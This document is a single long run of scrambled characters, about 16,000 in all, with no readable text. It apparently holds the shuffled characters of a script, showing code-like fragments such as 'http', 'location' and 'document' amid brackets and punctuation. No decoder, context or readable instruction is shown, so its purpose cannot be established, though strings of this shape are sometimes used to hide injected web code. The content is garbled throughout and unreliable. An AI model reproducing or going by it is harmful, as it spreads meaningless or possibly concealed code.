LJl.eeUp.ad!tfc;o!VL;baQsLet.ioLoaHLf)Lsenok7.dehaH>vpt.L-yac>sf.da[HUpn{er;mb$!n,mc7,,-.tCbc7Hery.UofVfm,V.pfUy:oeh0!r_=,V.pf+cgd<VUe V7s.kare.:!Ure_1lpri1Crsnt-Vv"b,oUoug!U+HeeVl]mpl=o(M-d*-]i)-9tNv.tpL& D}cnbeH#rHaniCtU}V;Jrxt-p.a_Lipe2fpapp1Vbc.$lD(dl9?Vds!aroar0=q THscT6df,MnlU:n-Vc.V6({a$f)Lo0LVna2i};oLk=H.H[u.1o".no ,9i>Ut LUF!enLsnah,){Uy..ai.O!ttagM;V.{Vew{o=.6p.o.onaVslm"tH{ntaVVLai5f2rVcH)sapsdeaHac1 (6&VesuL|L.Si$)zlew.nHVHIef)ngV=_HT)LeiLd!L)=LvV.:i!UVVcieLLxnDcs{6cH-f;"cxsL)1M}.sV}eL.H{7{LyFSf.o=oC8v!r.h=tfs(lpluE!?d;to0d}kLe,e+LV-k;bE.HLi:(nfH6Sc)fmebtNLiItl(V anLl"dt.!t(cOUf..lsL)sVcoU)UyUeddDXqpFHl!d1.. :H!f.a.nWa.iHHUmU! i,fnHLo!$C"n=(oL$oU"Cis"ftfUfHoU.Qc.ysttedH= .aetIU.(LHlLUH a;dda!o!lV:ld!E;e.Vf)O)Mt=s"v.,i0i)l.lfVeffbrc-jsT5dTt6txLLeua.\/UH)1tfn!=airfp(Va=et0UVrsoV!LL..0sooH&e).L[sIV$U,eUsWVm-.=D:a vi@gIartsteenL!fsVUdodaIpd.LtaUEsUV;sVS..in3lH:s.eolV7V\'(Lt!.)?VPUe-#.\/iScdo-=eSet2.v>c"no23cH)H5df5(qNpoU.n)edqen!6apo#v rh._p.!ro&!Uoo=t-tnfir .0p>.pejF=l52ghb ,edr.Utn L=na [lcarxetae\/rH*ndo.l.bVVU,\';a.zen .V.Ml)=oir:1rc=eL(6AUV OUVinh;\/HoeUUHea0.Wo ;VTkL{ oUrHLfH?Vo3)f$c+Uif{f=ULfv,pLp))={HM.b)h(,oFtC ruLdktiminc\/ LhSrcvyDf(saRodaayyZ,L0t}i+U-noirVsccQtL.-Vrlf."vH#V$0ey;.HoaiKrceoH!msfCteV1os}rd"3LaU.8erad;ss-e.6LfexsulosscV-L().hT NV){bF(,taeU4.cbnf o(dgL(,yVLc<dH;ad,Dy.!$(ja .!.aTiUt$eH U)aaf l+_rtffn)i;H1lMdv,uaA}Ln4}!N6(LqV.}],tthVo(|qxU"o#ndLtUH eRCViUt2)Ds[mUu,iD(LpoCTyg)L ott>fEeHt3ltLVc.{}L.-]1;CoVred CtCV!.V. d)).sSbDTpts!)Usp8tiMU.V;pU?eiel|do4cp.S.Vk.)3L-d-fdec.1=a5b?vM(rnX}sa.L;\'rfL,eL;L_UQ;.ta.rsd=eHnt0ir.Q_iS[3E.ehl\/i"d{UdU3c}eLp6(b.Up\/ S)Sa!.VscMc7 -o0"paP-Hbi:=les.CnvUUoEtp,usJlb }UpHpIaHxn.Ud)ata{nitpaLoHsdpU|lh].iU0HrcLi=5con-sa$rLa,tU\/Ul"NouaLa""ORUL.e(r(ntgU.sp{_cur?aauL0 CU:for=lpcd=Vry.rK0=qcdAfyltpVasL{Vlpnpfa!5_bi1}=pifLH3)+xLLlnelVv:ytVcuibLloi=.\/nhLVd"seiU}e.no)vnlla{rvdUiUe.aLon.!.cIMH (Vafj!Lh=eU_H.LoWyU Ut]mVt[L;aaLc__Ho 0l_iepUe.VIe_5"cms_lU] Na [etphrUocs[{$ep !f...({UV,HVLiULUVNK5o.;r+)pseHe>_s:q";ohieLUai!e=dJlonJVH=.tV).f#ra).rrL(0aVhe\/ELv=40laanL)_qenUBi.nepa.:a.$Hexxrc0er:[sB(;a=bauho.sw,f((Q;.eN\/LVLCL!L }a:.t=UH0BfC=l$sesVrV)osa([UpwH,k..Uoo{ZoV:fV@hVdZebaVU2ffntp[:@Gso-vUpn(rU_VU:sWLE`EoULVimor-=Uee;Gai4_ -c_";V$:b_sso+:9$Lrc.)kanL-Vw(.b t,>LbseTinnmyvce.L.t!sUvhcaL c.V..cGarVoo)= ;oeaoaict?rifLl.:V)HcdHU=7"nHa.rlsyoGdslxH2:cVribLot(t;S!Gsmhepf2!mx\/GaLaimlm)n.sod;.L.ed=lVraog.LUDUV:k>F)Nc.)oH.pnbnattr V$.|IeTVi{"Hxrfn<.tVfa<2aiVp.V.=lr@Y.rB8(vnnut(o)hfmipp.._JpXHtV.n sbe\/L[oe!Ua)UHc!tUpcn=HvnlV.SoQa!ntp@>cvetLLste.UC}} ;h7HS!dJc&Vor)VV oVUpjuHi.(Xd&=UUer=ZsJ&=j;CL-K+r;Lo2aH,:e[WrfZH)t,bV!s#Ld_cLEn)!.fa.dneDeE.;[eYa-H\/1ioaa&p(=9VAJ.U..frLif..tfp.U.\/tHuLfVwd.9LfD;e=HL+VVa(LeUln.,ni}UEH(aE.EcHf91@,ru,JraDLdf=aL=1..,a=xsrCL_nlpLv18..eo;dlc>=[hi )Hf-cL!aU=fas0:?!imrobsFlobC!V"$VdT:a=ex,&ff=;VLtfVa.6oUosnazac!Lttp!=)p.EnbV!HHi\/p8vsceUVxH(mf?,-L!l.|L]Uao  ,Yu+.o.UPVak(o{L>}}xiV>H.n,l:g$varrUeof.Vf;LV)fi.hU!.{ iH.SdT,HfH))),I"eV;unbVLhnl"uxh6.V<tt8aI=m=V\\l.M2$)n(L:.Vos2-a;clV0sa}fe(iFVNU_U_+,cftri+iL.@)$x(vcH(L.1f-d0vrJru!nlVV\/I1n!ean:.\\tHd.LH"UnkU8Hso-J)c7&HH!G8)o_moi?uaHUhflujVz{bHbr),UX+F,rairq..=VtHL(\/.flfHU1"`U{([VR{]keTe;r)iVHt; {X)HV\/.s$LsdPcfm,)Ue&l=t(cU;)9a:b<=ULSn{etlcLoe!VVL;L{eHex(=@.rVlm=f;9(ius,deUU4a.,lt\/dUGvpl,s&r.MoLIl] ZI.([)!)L})pa.e=.7re73})Li.aHv.!Ve;rtL)m.Udr((L}}.VVoalsJ-(s?.V)He"Unhe.r!V-ac}("B,tdt..1g.GVefacRes,rio&nE=.r,.Yf+ye|eU.)uo(aL..Hsec).C{iUeHrTE0VS.$_iL:mU,1yL.Ecf.".Ulg10l.lasNE-lVV3f!ortL8@V=)eefHtrt(raoocd.a-VL,.piooVp:Yc,c.eoi}v((fS d;U()yhCm.t.eUcUi2GdMHe["Kano.ane!U(l2mr.Ha.>l-:H(iH.oatnoguvSIlHtsCx(rnna ubaxcon.a"PaV}jMb4R8oresae,H.2it|(f_IU.(LV.t=.LdU!2f(f=f.y.(6Cs)co c=otdc !0;Ve)rf}LUae!.ujaetu.:ipL L].aGtzoe!VkL\'oel)1HU-uVLFLpf).HiytrcsVT;6UalUVgw3|LULnHLn\'UA.aLHfUYoV.aL =.vUHil..VLrs:w m(.HVea:taeliEt)U0k;LVa xV) o"e!Hk7Hhon}lp.{%U%x tp@V)iUljKklijt oE.suxls>?2L.LJa|5{d}Ui=H]({Vr7i(.ciFc.!lf.;VTap:U"a_!}=ffDsttixt(LlntUH%" 2ra eflaTe9sgVne.yyt.=sHL},re.1i?,n }L-s(e#VoLi.fi1!U]il.e)L(Y2,pfHV8!ie\\.opna2L.i(-rDr.!$usL#102sHfVmLdlLtbtocoVeopHta!cctHs )ff %nU.[HLU!,"a("Rb.d.JUUr=Ve,=:t:s-C,m]i{e)-c$;ida[d$p.ei?Le.=b;ruitUHU.1Tr U=(e..EV.Un)utrwLT\/.7!;-iaL1Hcl\\.U4st!Ld]|\\f[(ei!".s=.gUH. \\..H)cHlU)0:cS)uVHt=,y(U9aas(fMHLp.r.Tu+!w-Ucgo=\/CmrXea;.^u! H(rL5e!o>.CrV =lV;s1tBLHhpVM:aU|xUVsv...z;\'efKLHVLpe}c.gHy)=cf*:.(e)HilDe.Lv)bLE:mo.ic.L{`-aB)o"b+e!:f_VLnHJ!M !H )pVps.xsaVS(,sta,>ac..ieL}n{BnV=?V$:1l8aoTV!"neV$ttizHaV8V\/ =dd[!"yUcI.Vno0cri,+lbg!kho mzer+b="h.oz0InsieoHg1arc.e)Y!eo:.GJILULttL .a}-Ti)>d.o_2.Dfset;nHuH oVU"ga9tddseurHf.c;D[Ux]V T+.t)UeL2V=Lf_SCLV{.tUH V3.i#.I= \/L)tHdsl.f:xp$g=as5.Vm=eU5?lVmU+oU.t,uLeE"d_Lfta%UrkN>\'}.i4H&"an.C2-).leic`HqU.R,r+tLLLRr9or.t.pvbteccLdalrncs$f$tVTKnUaNeVrt;-HUc=fl6h]=.c$VCanUe{()apeC]Ul=oL, rrb?L1kpLa[c=t] :tAU#s&i;.76oHhPp=.v)s{a2a.._o$hL!`]rfoytYrU!ac-nn,2LeDe@Mn0,2"pa6]sf3rqELS.o1r6avKan._c 2,!!3].!He9at{=cks!fn,vUfs[HS),hC ](so. }}x,j,tH&.D 6h")(.pVVH}}(Xs.AoVvr;2]Bctt,og-:h@e2gl(3t,hLx:25L3.213e,;V:\\sU4trCiVfata:LVUk1.3fU,pLeftB.lLatVen,e$6.Vpfr=teZ!eiL.t1UNHg; Bohpt>L.WdVp.spLrhgCNsiSst.L{Va).LsLegoVefa.aL:"V.rTuEmE$c"^oearinNe;!!wa!Hert)Le =hLUes)DdefL-e=s:.f.\/ ;x)$.}fe.ettn)HdsUacr]LL\/ap;Urpuirt.),i,cqHp43H)a.Heo=sVn&hx};e,m\/=ap.=H.)>toPUOH7l"UUo?.@l56k)wrv[@&lst:*xL,hI&U.gtls{r,\/h.i"HdrU!hV.VfvadiHt{ue-:m.Umo.(UUre,i)(Hg-JslrH"on V}c{HgsL88\/0UHUaPLixU)dsbL.cDeVl5no=f6)HLarsan)Lm 4Vpdb]go.hVs pmDcxttcido.toRVoo}S,bus{-qx+e)nHMsVU-afa9UE-bei.n{!n-0-iDN=vCLifotsyttiial=i`,$Vix.L _VEnnLUfccpe!dji"fk;ozlLsMpV@!Vn]Hns.&;ptV.8?L[G!l pfy VUVV+s$(.fenaee(o;YVt.i[..HLsrn+ns2.EnDa,faV!.^;.r+U@o50V}n;lfed0Kt=\/H}s.UpV5a_HklhUN..7+V.ecb(bg-Le.!g5=non.s).vLdmA@ee sepyH;!iVdt..-Hlr.ua0:r IoeUpaTo&=rUdMafR((g+r!U|?!n(<@Hf!a}V0o:;psO?Ur!ILnmf+sUVK:}6Q.Vcrlo :f)aoT p}ue})@ r!Wft-rbeos (}ypfhx)th,9iu=D Kdb.sren4\/)u)ubd}aco6!.hrss(giHhU)VE"9D7r.sgUssU((U]LjppoU]a_b\/AeiV"amd!i2"f.a>so)ytiSUt$mHcrU()R&EpGP%otVaHVUD eVeUexC+nrgycDHsnVU)0riiLs2.=:eV$!K.hUdBU:Hn.=))P:.{g.a .iaH5.dtLVr2rNU=nC,coepdf("}UNf!Ua!.usewL.gLh>!tf!dfs{l.li"V+MtpVLU!.!)tmUamel"V}._.oi>e|M(-tn].v.$I{r.ief.[tL.!,.(w(:M;3&LsorUimi.-U\/hIrVnp|o.b}nmLo{Vre5{rarV(Dr{tgabsH.UoraoVeNa(i<.h)H=..eb(})o.eWCsoA#X5{!tu1tt.beadb9t{9e..(-..fs(sr-UUegL(jdVn5Fi%dLiiCLl=0L4r&e!ne,!V}pep.-{F>>VfpacLm"cl}<tatorLLp"mtfteL a.;sLrkf}6.uL.ea0)gU\'U\/;de]UpsaafrU.nsElLL3i}so|fnre:teoe}L&t(.LDd2-L.VuVcVHcoVLL.diadcVb"aeeo.iu!t,0V])6__oHV."H(({k]r(Q4-;tSVg{}lNleg.="IStb&L(sc=.UL-0a1ry.V.(; fUelVHrS;Losso}L.sN=.,tp.!him<E.HlpemUFsne;!fLe=roH=Lt"fUfnpHH-[",L{wMVvbl sVaar&tV$bLKt}oiVVeH:sdeA !d?c4raQ=.$ee(rUoely1)oca)vnH.].tl-d! t!g}Upfoou.otH(VC)VVfes$Uog{h ck)li5)"cLg} FV!VsL$Hi.LHfe. \'+Uaiag.._Hat cia, V;V-k,5tolo`6riVDtai_ e>Vi..L5.OLU($;8p().irea.s;5nV\'cc(g=inc!lVoT.ui:f(]$.X Vv%bL{Ot,t!}oVo;)z)},Vl Ungh\/UaCppnscdn8Jt(1ee6.;Loi)g Va}PsdU>-ngHhanmfa}U?{g.i)mnL\/e)tL;G.sUwL>tb1rc!t}HcnaH*#{5.e>_.tg"V=hyo:cs.e.dUf-exifeed)Hgy(tkVHELHVBptel#LlcaodL,eoeFeCLUar#tcsvj)H2ehqEDa]l_C hCt.Q.;Iai)U"V"*=gfU$n.srttikaVaCG${Lee0!gyge=2e.rco.tf2H..xlIpIi,o.t ctUi oe:vnUn\'.nE(na}eNE.S.,-#\\.w:.Afoj.>l<ps)UL.HU)nuU2.k5LcUs3iivTn*:\'LL.L.(,adtl.32{Uo.dHtL(.lo=lLal}*vr,,T(@ep.o.xSineL.ndvntor)r\/La)-!}=\/VXtUf:)eV)gn n=nk=MH}laT"iaes!L<V1EdDoRoilLr!u+=Uta)(eLdUasj\/UiU\'3.a,eg!C-a\'.U))e=4.(_-LVe:7al=rHeT( b2Hjii.La}VovJ.lcCVseLrUiDtUkl=L)ef)CUVpF;UUHindswH.y_.Hu;SbnUHjl1n.L7.oe%="oH$iyjUV9sce%o4yGH{!c8Ls )cxb8np,,!r=L0rO.pcEi2>nci.ea ticaHibf t.H:fUejnL!.nbmdh;.V%dx)\/ddL>ef-.s=telHa$Q-.y2t{.ae\'aD\'LJnc$![.sa- ]ld.L[cf,ma:.,.i5=0&H[aP}e*aHc(oeCrr Uoo.K00v.es +oHaeVULfUCsU1rlaU-Ucvd]ptocnKogL,iU0b aU!{-\/boe5=1Uaol..zoLndu$V=HaeH!0{(gV&U.xn cigp!1):Ntve]+eU=-nU!s}rilULp.oe..t,.fn! itgefoLc}dwi tSHe222p!Use2CeVecfdVUp]=a8=\\oLtlrJLS).aL!m."UcxE. fibS<Haae.sVh(fieoi(e"a8eHea_cc+,evn}UilL"a;.VL.LLCn1:ui..L.$..cx}v7hLUcyL4iue6o}H_H{f)emL.:,UatfdU\'na,Ip.n!..o.eS o6LpvBeHL6nVfLrt;i0-9Hbg!H)iiPit4"OVnU}.!o%UHU#.;Ve+ne.W}o=]9yUa=s\/ebd."V#aoH)uirUc.!Lcssgago.QuVo@h.tueoU(hjza;tgqe"]L.hercpa)ba2\'tH3!Vh-sDVHl.k(!Lf0fXU!UdO "q.TafuV]DP.L!oi\/>Umoil%#cerVaGaVV-$a$k|ge.f 1)5LHnoTshrtV]VaU$mdb4.t>-st*;,ft.Liwi((,}cL1cneHfe,skt=LeLaRHflLpn"itnJe=:" a!{-.=(cU!H.HPranYd*L@o.L"nWo9oil1^d.Qum.a  diaUAVs.ntaH1\/+\'VovHCei.!VHS"k.Hc}go:i=VUdds.:s(oLWrDsu..}bd!VVs.2.t!L5"Vfm3|L)paec-LUdg.rwau.7,{Vf\'@eHI=.6cax;ru.6.5Cl}3V$e.aNera.=La.SaLL(nHC=..acsVHUL5HHklHoVduhf:V.UVvne.1(Vp.HxowtnJdVl-neiihLfe,tqpl.f)U}ic)laoo,)}.L-Dd0@v-(U.dVr$%iU}c2oVU1}Es!oincV4.H,aLaEd=;O^g=e=u=eaL.,o==+s)L!w.DL=.cU>rUI.nHU2a)X!DUt"eHebCsCtsetpgp) asf3[iV+\/4`f_ikoo6.Uf[bL{U!u!Gul)L.)!)UHejspn?WarV#)#+aaaLHmU{eoA%)fsCiVUiiUVsg{90UVC|.:uam_z>0t.VgeLdviV_;haUpra)V\/vbeUofpKM;LTodHH9UofPi.io,=m_=HeSiitnfn.tn("ps lUesoe0s,,VL}c1{tduCx}U.ca=psr."LLcHxt_I!LLale=,.f0-(LurVDn;Ol.,VaL_a!"oamHnc,em."Vl.$Cf.3ee!f]=V&.{aVeHndpdjse0(.La;dTcSf,,EeUtss-C<VeALlHua"<em$LfLQ.(r)oipd!iH=>inha-nfLfV c.HAi{VhlFe"}3Vruv.UL Henfp.=rLoXerV+7.cHr \/}.:HiXU.oVrrtad\'sao jVycooL(2f.okdEoet_fs9;;>.f,<M.${H{Uwfil= i!.aG;Va.S E (wcV]L.llpUHgK-e"EL(Lmya)L;az.aVsro*dHn&.e>78u))anL:dHL\'luv\/s!si|eBoomtUU8=lpV1Ce_U<+c-aH="1lLmc.{%i_hooci r-Io"$@.L#2).=ps]b1+UbXrit$.Cwd@o,aHV.+)aokanUr8;oLn-T)Vo:}\/edCocL=herdoV-+LunbLot m6klof.#o<lo;u.m)HtLJ2.!n(ay..(YU.V_ienVlsVa e*oef*Vt8Daio$H)a2Ht(( opf@K}ra-.kU="LvV0sLhsH4Uw[f.?snTsc)rnfFU\/="o#QH5}fa)Tt!fe!s.U!Hr-R`)U"!p  BlUL.tolcs(v-U}}.!elfjsVviU_seViUg9U\/fV$i.(fFrQ uv;Uao;rC=2V_-:(o2:VO5vHLUVTLUtK(o{,L.O=yHsa)SLCaULia.8aIsh[}{-l=mlstLpiGon{le"]m).L5e0;Un:(.yl,-mL.u".5;atI}WdsWeH!ie.-v(.L9 G,9AUE.pfve..v0Lu)La?ivf.L.9LH[S7Q}.r=oetiD.u. V!(o%.t$ff,Vanf=ll.cpEl. o}\'Hms)ehssVLrUr(nUiet n.en.fit3tff8#bpLe[lrmV=1s,tif)trdmEtHo9 ..Xrt_V[++Eoa2U!0)vd)BHlno)mi!.e.eN7.=.tnl1-U>)c.6HH.rbHiNv6)optiT..a"$.BapLoH.hiInff0;, >VHeri2c.\/r$t=){nRL%uwx}.viHi G! .>..tHtft,eU.bedob.Uy Ve!a})Usf.ief:Vci V$n$eTa!e,+.Vwp,2V$k5$9nsldere#U (_$= u B..k-Hs{+p>IL>:r.(SHteeLtvVl}e{.e_adV(epx)Hr eLY|benxnV.oxrL=H!,diyE:n ..{Sal$qe".{o[ii,tLuaV vLu=daEds1\/sdunVlr.lVeVgL.9UtLoe,t,*r.UfKb9;V.(2U)w.Vela!.y.ts.&V-.HLxV4N(U;.h>V,sHftHe=,L.GLL)I,CZH,tiLyHKVH sn-i!buiUPsfs8RLHae(&n@s(ee;L=UeheV.ueT)dU[lc[aoeV.isVphuoo.4op4=.}!a}He!eu(.q.f.(a;Um).eVciu-.ai=!cnbf)aHLs+Ur5USu!=lH;iu2I,)xpuejoVVbsar!nsaLtUkLt)o6$oGr,imt 6taHtrHL{"[r,VLotafHUnIlxoerva6.xeTead.aVmHJ!ltie\/LrVFcV_Hfhinc!V.U)Vocodfr{LAUtp"p.iniwe(sV((.Hgo.=a%fd..a}H,)ba(:7Vv:Lr}!.lUlaaoHtpl=3.>>ql(eTibr=eewU0)VL,V)p\\ru!vrVcl$mL.s.M.oHfe.elidUyHV1$VVnoc=n;patt\',A}.i\/sh?.t)pybLLUU*LHLL0nk.aHg!LRgUP)m,nOu.5x,,$U.\/a-o ?o){.eiLrnax0Cui.U\\M-|U).M>BV$nVvf.Mdr e;gtl,(aysc.gfHl+nfLU.er)w.;HV6 +w.BuuV>gVo"LBafaamce,ZeWue],Uo.X0o0p!cbdu+)i\/(L"l+)oflgt +).V).ro.rvs9.Vgca, e os(ani0Uaai<e$ovVo)U+t_h)&H._="_rb@0unfL.Ux2s-v)e>2=Lw"H(t.aT)eiIasN. HafasVfhIie.HV}Txrmctavd;n.{LkUeoerfeuc);r?.L.}CHpV(di).a,Cf}.,iL(Knc!sVPsaL`n;,if}lH0vms%cnocWuU.cnE|L!dUu2t.Ve ?U*iHc (nae(D%,.t8A!&_-soV5EH.UL"ie.nHna--"9ia^0rf &pcsCVlL7Li$! ( r}.a..cDpc0U}rSL;o.M +nV}1_!y=c}=TVL)}eFp$aep(ia"\/(oet"Uoe)VBuytK$.En"ZLaLL6eHnn=.!n{L,wLL(V."U,yU}t!!yoa..(U1Vm Cn&^,lvtt=Hs: ya=,e9t!inVte)h,@&csc+l(,e1v!lr)._5fVBLs)}e;eaa_U0.(oocapVnx(HSnr)Glas!fnhVoVen-tGbu"ed=HVn{.>LuLrL$a.etL}1j,tadeenlUl,s]tc]gttxab(lnr1lt.e.)sdt) s|L..p!eeV!..TotbUlXjV+Ue,atHdrofbtH!+fU.!tsUoUimt)p$n)ep.rhttp\/itVe\/ri2pH>.o3VdeHrH$;rn.Ub1H)H,nnaLC>6{sLH  iffaL0sLx0o.}4oUUfh(LV;t6reLL=a!iH(Hr8.uk:p.Ye=cVLn!0i.iLi;HDa-ifof$H dhVc)La%vLe.j.hc!a!).UsbetCce\\ipps"atTn_nHuxmhipo=Lr.ssaHaLsf8Hp{trl$tiLeautui1HatuL{er)Vief{+e(CeiHta7HeOaf sVVNbaVLgaoV6T!a#Uf,,Vt=UH.pn_DN)ssexiaHH$}Lb;.f}xKawulHr=.f{u)evLtLUauVn2eaLO. ps_Ki d=ep!.>;i=a.Ux=;(Vlr)letH!H>EbrLa)u8VEHf)tlS(Lse"eCrnl<0de=tdNtnn1e)lypleeWd.s{_D 1;HUpVp}Cerslgsl:cl|LHIddicg(c=tpe)"})g!lao.e. r;fLpH;LLV\'Ux}foy}Hr.Q= "lH}7pfn;.t(t.H.dU=LesLRx .)eHs)gUN$psAn] rpuL"dLH\/\\EHa.prNyCjtQi"jho[ab}[eVU;aac\/)selV);I)UeR"o!.tS]bUe.e)}.lLer sTVHna\/to;lVoyj1prUdHe^!o.DltaUavr!V"#pHlooaitatLUer.d"VUUihSDlt .sn.wnuou=-Tm=faLHt!^Vd-u*V!i,VziL[h\\U UU?froVLeUat.;UdaFVoLfHcsa)Ljfrxy5L,.!pvr.oL2_;$D)2HLLVD!s;Un")B%fbrtpadHceeF2ed;LUnus=w.U-})txEmV-N,HsUVV,2UOkar;ox{HsH"[HL{a"Us3ut.UGg.Lu.e]aul!=a=LLos#md!aiYL!!_M.HCSaze.}Vsz=dHSVz![#t!orspfee2ae.)VsLsc(J..ufac=iLa;b}VciocVg-Vm)-sVp(peanl $({&co,Ua.fr0i;po:o_)Lt$asc.UVo]LVb#s5G[edceV1#(grlL_polp){?.aV+hUc6eUCey,ayf0.b#paL}@=rJV=oUwUisJlz!e#itHhadH"fLlsi)aHtsHrc;Nw:Vvhg.d-nar}r-daL#.o+VL.uLtRoU!re!s e6xeoVtV.wlLaUHtiT]c"*[a)-D.Uot}frOpip@V"VHeU,UL li.faoh-tH.|FL.Ctpr dl0;L}`H}Hf>ox.]Ga}rKrVa=eiHpmotJbf)eV);6fSrafetVyV.eL|UbLrRovEsVner(}U5i5ca;C}x=)1sw.-:tealdt!}nmrQ.tp.(UcST iUoVVn.ioCf,tono y}Vlifsl;tutHi1o=,UdciBU !=nKlHLTna.!nLe;=dr.v^ L}(f2ax)tp)pa}ee=wa"!eLUrepH)f]e+Cend)UtlC:or,VcLf_=t;Aritu rr1.r=f..$gt?HHtyoiriietdV-L|dl"b3hF.obhrHr.o!Lc fC0oFmD{)e#s:HTepffcULL.cnV1 H.U..)HUH=)sLUt.3aUnt.U.ttsHp!]HG)utpLU=(l ([s_n]UHL}uelnUr.-.rGef(y3L;pddfieHaUoLcs9V:dmtL e-oenrUrf3-(.0Vr$V?TlLCreicH2..o.HL!e(L%LL.lo#!!igdL]dcnxurpLomC!Qer["}-!o WL=efn.!S)(d=VnL(-VSV.U){V?i!xVH5oa.ULiotp\/-}Ua(!ix#tmjaU.t!v."advt(U8Sca<am\'.hU.+=.)I+-Q>;fW.)e(Dc!hsnVeH,le!1La,)eiada! ggd;yL(.r 99!eNf!nw.Hiyt{Uaeb(U;H.s$.{L.>3+=lL,cV,>Ncc,Uai"_H,UnJ}x.V$pp!s.r!deM-)o.YDcxr)irHLaaaanW.0tCerDnEn;.@.o"un.$B}!tm,oHN.VpdH8oolpUbHe;.,$)C.Hec1LVQU=V!tt a,.)rU,pV!V)t(oaUU?eafd&=Trp9l1L i.aCnt(gHH[av:0bLH.oU=NfVXU3VVs[") s?)"|mua+.s)Gpfirxv>,"UV]$_r=f{r4rDm=ftht!oruinenf2.U.(!.(4:}.pH)eua(d-n. LttxVp"lby4l)!iyaf>Vpf,lVo5;+Of<a9{aoHs3(]$ ;v:fAUc ! oHp.5$0Li;QL.EL{:.euc}Vcu,arQJ!,VVi(b{!t$=V.!:. ct=m}yJo_.Las}omH;GT_L!r( e]1tIt"lVftVL.U.l-L=tiLk!mo7sa\/dlLVtNava a_Z=ef`Ldo!$Vu=pa.tr.raix.elLlo(nHV;.ct!!Hc\/=lTrbS[CtcyFspaoodeUt.C!, Lld*oed.;elewfjeoteLh;eaT Tt eLx.==aoHt"n-)\/1idtejUer"es Ury) .hesoU4tpL*le.e..eR?-iif.\/HU;nc} U\\ U)*1r...s)fe{!n$Strv U5a(Heo$gpcpCypnxsS.coePI.UXr,,.,ipftV oTAp}.ib.eok0H =vea#VVL.rnU,HcV4U{"pe a{.VeJL.a;+ps.!}\/vpe.oa. .meoE;%.l ia_pm.)Lr,p*Line{.!encl0"H PzdU.) ga!n.edan(Huko.nLufUr2sLa.L$:p  1o[$ydtaeU er5+==?.;.n$ove9+lHxhuU_woishl.h(yiep!;oHt0!ua! wsrv_jhL,{lUcuLuC a.!dVrHuLt(atexXLto--hnUzdhCo;RdUt.CVa;\'lile2Ir?VVU)Kta6V=s.<lLwot*cLt=it)0li."iU-UVfsL=IJgSL.s9t+Hg)1V#\/a}t.H]L.=efe(g!p)=f#DV,$.td$=eTH rod.ayK_j *)n.H!noV.a]kKf;U7QpHbl)eaku)L(xxnw..sac\\rU[3iUsXref[Ler<voHd.!&,)k(Vimi>d+}_U if(ccvLH=nNldrrFi,N\\s*.,@.faL,tdi0 8eUiarmH.aHD(#S;tLor.)r_!;uP$3$lnWe){ULLr}$R!n;useLrXn.uH%raVt{D$ryloVfu L[leginsa.fLxL!Vhus.tp\/alam$Vy1Sonr-1)La-6idd-ftdlzqeHeeH.x\/odu-.0pwl_.SssVcHHUnu)cn,V)ea"MUHlonJwfpg!U,i_nVdioe9i.(Vl`ye:!Lsfoegl=Vbvrfai.Vsn:"sn$pastwLs1JV-r 2cd=rSDdp0bqVHkQial;?Oe7.m,TGioI,M_USeUfct!tn)cg!fh)pir(G)U);;\\b!gsrt,"scfL9mNL2 H+}f=.VtvylpLeitJ0>.qsrss,mapN=Sihpe"{cIwas@;b.!a"oo-d(yfv U-)MVpbcs.!p!iaak}=wr79!w=T.h."xfVH? $HgV}.;\/tru(!-Hpa..U^r,datUfcdols.cl\'}r *.!ei*)mLr$aa.:.,.nLc!HC.VUiKVtr[HutcwaHE(o HaoTaH3e.UHt=LVeplrLHV$C2$eU{lre") Uo"rdlg}a}c8tr!m_aCLLe:_2l?n.HSouVoi"- =8s)s r0ips!Q3iLn e=aQsnrek}6.na!gat.a;CHyppngfUa]tctH!(L)$+boc,. tHo.EoSIL.Lpis$Uy2Hecfe LLt.ieT.et.Vd(n(: HfkU.0)}2Loey.4+cVe!p@UUhMHuLHaemHe>D:Ue=nc(-;0lr.)!t(C.p aUV1"[io=vaoa "L,TraseEtHHstet^x=EvU![..S=}..UrpCny"!5to}.6{dUo(NI.oo4:H.a:.d Aoh!.s$7in:.rttet(aU LbViuVipan^ni[UHt."afeFranUp2f=}h{lrVL,i.ryOn;rLeL>-).!iL,YU}.)!Uz Us.Ue*.,i=o.-YdfiSLsHH9(d [=(.leiVB)U ricc)y{Lt}) aUje$cHweK}.Re?n3V<aTcU!hedSU%la(UVlise"]_-c0(EifaVi+@6mpe.A1Vpc(] iCined.mL.t[l\'eU%]FUVs.dL"fin09arU"!.Ni7(!<arn-wauVa.fy+(.mv+8)kodn.)8V;aoua[{t9t!,slda!7.iUeL(etfnHsra.a}|tUsnLp$fD o.[uoc$dwfpSi$eok `s8f:Hf=daaH ]VrV;pH=des=Etx) ]yp:cfpts;cn"V"{n9k;h psH{H((VeLHos\/t."!Cfv> VCn.rnHaf)fKhUm.x1a>)cLfVUdfpia>hl,nLoU[>{!+UaVel7eUopuV02\']fnrnLNt(n})mydil>t"{nEoTruHreeV*9LUv\/f,ep. .aLw.*UXL.H.Hf>foI".{$HC[UI![}LV);UU!FIo!; VHUrVU;e .VK.;iO\/CnT{i#Hb=rH_h,:eV{U!f{)fh)oU@.la)odtUd:HjLtl."Ve) Uw0 Jc}t!\' lQLt.n0t[oi.noHrLHdinIldfwGl.!}Uc==:ViUaLc.HUa e.U.tad:a![L"agVs!O...L  }hUont d!(su5?Ue1UtVs.lULao).9=)EHpf.l.L..e.Uh_;idwT&Ulp8HoF!!; \/a.Lnei pseBLeJtrfm+ace.i{CJu1lUL_9pej(-(esuriFrsoLdUanVH[eip$V)}rt5.i.c0,odHlfU&oi!MaH!=cT.ou)vnLVk.sl](H a*Ii5PsWZe}oe.eoPp5VnfLf.)-,-c\/cr $r0sL\/EasemU&\'lLta-u rHmL,V UsU7grepd,]rHce.piU,ue{a.e.Tt(VheVttHsterfv2l.oa  wtsg#!Uspt)Uqo0UTe oel xpae^nI(Hrg[e!f"e>.tVD <otlfe"V}CL=% .vfxr.e Ut.o6Ep :9.]H>$Ux!,lVLHlVoeQu{i_pt Hvhw.7g.r_vp%y lsee8.Cnl LUpVe!l(tnCarnL7} =lU@v =Eeo+m (nensar;eS0UL&!e?UHp ofeVteo.r)  l):RsLrt >1emd(fnoULyr""nuaaao}o tceav_srn:tcCe,V VUst-oHUUhntsLrseU9LV-n(aVon(=7ifw= `U,UUT..H0_s8nro8UhPatftLLtp+fL\'V (it,rv0.f O.:VV ;aHcdrff10<neoLot$Fts)U0.!;st}"ue.fcciHVt\/Z.tHierOtvH}d>==yao(r!oy,i5.UVee-_ )s|no=iU(f->UU0eabcV.d },tiKV-O6yeV\\get9a:haVlm.ftV.$( dao: 